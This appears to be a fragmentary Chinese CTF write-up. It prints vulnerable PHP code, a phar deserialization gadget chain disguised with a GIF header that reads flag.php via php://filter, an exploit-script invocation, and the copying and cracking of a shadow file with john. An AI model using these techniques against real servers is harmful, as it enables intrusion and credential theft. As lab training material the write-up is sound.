
python3 ln_exp.py http://192.168.31.60:8084/upl0ad /app/hard_t0_guess_bthclsbthcls/bthcls.py
1z_upload2
/robots.txt
访问一下


base64解码
 扫一下

扫一下
dirsearch -u http://172.16.17.60:8082 -t 1 -x 404
用密码解密
得到两个文件
admin_shell.php
<?php
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
//猫捉老鼠 小猫想要抓老鼠,但有一只恶狗,你能帮帮小猫咪吗?
class mouse{
public $v1;
public function __toString(){
echo "Good. You caught the mouse:";
include($this->v1);
}
}
class cat{
public $a;
public $b;
public $c;
public function __destruct(){
$this->dog();
$this->b = $this->c;
echo $this->b."I found a mouse";
die($this->a);
}
public function dog(){
$this->a = "I'm a vicious dog, Kitty";
}
}
$file=$_POST['file'];
if(isset($_POST['file'])){
if(preg_match("/flag|php|functions|models|static|template|gitattributes|database|controllers|bootstrap|controllers|proc/i",$file)){
die("nonono");
}
else{
echo file_get_contents($file);
}
}
?>admin_add.php
<?php
session_start();
error_reporting(0);
require_once "./functions/admin.php";
$title = "Add new book";
require "./template/header.php";
// require "./functions/database_functions.php";
// $conn = db_connect();
$conn = mysqli_connect("mysql", "root", "bighacker", "obs_db");
if(isset($_POST['add'])){
$isbn = trim($_POST['isbn']);
$isbn = mysqli_real_escape_string($conn, $isbn);
$title = trim($_POST['title']);
$title = mysqli_real_escape_string($conn, $title);
$author = trim($_POST['author']);
$author = mysqli_real_escape_string($conn, $author);
$descr = trim($_POST['descr']);
$descr = mysqli_real_escape_string($conn, $descr);
$price = floatval(trim($_POST['price']));
$price = mysqli_real_escape_string($conn, $price);
$publisher = trim($_POST['publisher']);
$publisherid = mysqli_real_escape_string($conn, $publisher);
if (isset($_FILES['image']) && $_FILES['image']['name'] != "") {
$image = $_FILES['image']['name'];
// 检查文件名的扩展名是否已经是".php"
$ext = pathinfo($image, PATHINFO_EXTENSION);
// if (strtolower($ext) == 'php'|| strtolower($ext) == 'phtml' || strtolower($ext) == 'php5' || strtolower($ext) == 'php2') {
if (strtolower($ext) == 'jpg'|| strtolower($ext) == 'png' || strtolower($ext) == 'gif' || strtolower($ext) == 'jpeg') {
// 将文件名的扩展名替换为".jpg"
// $image = pathinfo($image, PATHINFO_FILENAME) . '.jpg';
$content=file_get_contents($_FILES["image"]["tmp_name"]);
$pos = strpos($content, "__HALT_COMPILER();");
if (gettype($pos) === "integer") {
header("Location: admin_get_hack.php?id=666");
exit();
}
else{
//移动文件到上传目录
$directory_self = str_replace(basename($_SERVER['PHP_SELF']), '', $_SERVER['PHP_SELF']);
$uploadDirectory = $_SERVER['DOCUMENT_ROOT'] . $directory_self . "bootstrap/img/";
$uploadDirectory .= $image;
move_uploaded_file($_FILES['image']['tmp_name'], $uploadDirectory);
}
}
else{
header("Location: admin_get_hack.php?id=6");
exit();
}
// elseif (strtolower($ext) != 'jpg') {
// // 忽略其他后缀名并不做修改
// $image = $_FILES['image']['name'];
// }
}
$query = "INSERT INTO books (`book_isbn`, `book_title`, `book_author`, `book_image`, `book_descr`, `book_price`, `publisherid`) VALUES ('" . $isbn . "', '" . $title . "', '" . $author . "', '" . $image . "', '" . $descr . "', '" . $price . "', '" . $publisherid . "')";
$result = mysqli_query($conn, $query);
if($result){
$_SESSION['book_success'] = "New Book has been added successfully";
header("Location: admin_book.php");
} else {
$err = "Can't add new data " . mysqli_error($conn);
}
}
?>
<h4 class="fw-bolder text-center">Add New Book</h4>
<center>
<hr class="bg-warning" style="width:5em;height:3px;opacity:1">
</center>
<div class="row justify-content-center">
<div class="col-lg-6 col-md-8 col-sm-10 col-xs-12">
<div class="card rounded-0 shadow">
<div class="card-body">
<div class="container-fluid">
<?php if(isset($err)): ?>
<div class="alert alert-danger rounded-0">
<?= $_SESSION['err_login'] ?>
</div>
<?php
endif;
?>
<form method="post" action="admin_add.php" enctype="multipart/form-data">
<div class="mb-3">
<label class="control-label">ISBN</label>
<input class="form-control rounded-0" type="text" name="isbn">
</div>
<div class="mb-3">
<label class="control-label">Title</label>
<input class="form-control rounded-0" type="text" name="title" required>
</div>
<div class="mb-3">
<label class="control-label">Author</label>
<input class="form-control rounded-0" type="text" name="author" required>
</div>
<div class="mb-3">
<label class="control-label">Image</label>
<input class="form-control rounded-0" type="file" name="image">
</div>
<div class="mb-3">
<label class="control-label">Description</label>
<textarea class="form-control rounded-0" name="descr" cols="40" rows="5"></textarea>
</div>
<div class="mb-3">
<label class="control-label">Price</label>
<input class="form-control rounded-0" type="text" name="price" required>
</div>
<div class="mb-3">
<label class="control-label">Publisher</label>
<select class="form-select rounded-0" name="publisher" required>
<option value="" disabled selected>Please Select Here</option>
<?php
$psql = mysqli_query($conn, "SELECT * FROM `publisher` order by publisher_name asc");
while($row = mysqli_fetch_assoc($psql)):
?>
<option value="<?= $row['publisherid'] ?>"><?= $row['publisher_name'] ?></option>
<?php endwhile; ?>
</select>
</div>
<div class="text-center">
<button type="submit" name="add" class="btn btn-primary btn-sm rounded-0">Save</button>
<button type="reset" class="btn btn-default btn-sm rounded-0 border">Cancel</button>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<?php
if(isset($conn)) {mysqli_close($conn);}
require_once "./template/footer.php";
?>
<?php
class mouse
{
public $v1="php://filter/read=convert.base64-encode/resource=flag.php";
}
class cat
{
public $a;
public $b;
public $c;
}
$m-new cat;
$m->c=new mouse;
// echo serialize($m);
// $obj = new Test();
//$obj -> name = "quan9i";

$phar = new Phar('exam.phar');
$phar -> startBuffering(); //开始缓冲 Phar 写操作
$phar -> setStub('GIF89a<?php __HALT_COMPILER();?>');//设置stub,添加gif文件头
$phar ->addFromString('test.txt','test'); //要压缩的文件
$phar -> setMetadata($m); //将自定义meta-data存入manifestphar
$phar -> stopBuffering(); 停止缓冲对 har 归档的写入请求,并将更改保存到磁盘
?>生成phar文件
misc
全场最简单的真正的朴实无华的签到题
 打不开
打不开
提示给了shadow,后来直接给了wp
mobax使用ssh连接,这里记得端口要改
使用给的密码yunxi/wlgf604..登录进去
ls看到flag,但是权限不够,需要提权

cat /etc/flag

把shadow内容拷贝出来,然后使用john命令rockyou.txt字典爆破,这个字典是kali自带的,解压一下就可以了,当时龙信也用过了

爆破得到fuckyou
密码就是fuckyou,进入管理员身份就可以提取到flag
flow analysis 1


What is the backdoor file name that comes with the server?( Including file suffix)
流量分析flag统一取答案md5值
服务器自带的后门文件名是什么?(含文件后缀)
flow analysis 2
